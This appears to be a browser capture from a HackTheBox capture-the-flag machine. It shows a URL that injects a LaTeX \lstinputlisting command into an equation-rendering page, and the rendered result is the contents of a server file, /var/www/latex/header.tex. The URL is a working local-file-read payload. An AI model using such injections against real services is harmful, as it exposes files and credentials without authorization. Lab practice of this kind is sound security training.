 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fvar%2Fwww%2Flatex%2Fheader.tex}%24&submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB THM Browser-Based Google Hacking DB OffSec
% vdaisley's default latex header for beautiful documents
\usepackage[utf8]{inputenc} % set input encoding
\usepackage{graphicx} % for graphic files
\usepackage{eurosym} % euro currency symbol
\usepackage{times} % set nice font, tex default font is not my style
\usepackage{listings} % include source code files or print inline code
\usepackage{hyperref} % for clickable links in pdfs
\usepackage{mathtools,amssymb,amsthm} % more default math packages
\usepackage{mathptmx} % math mode with times font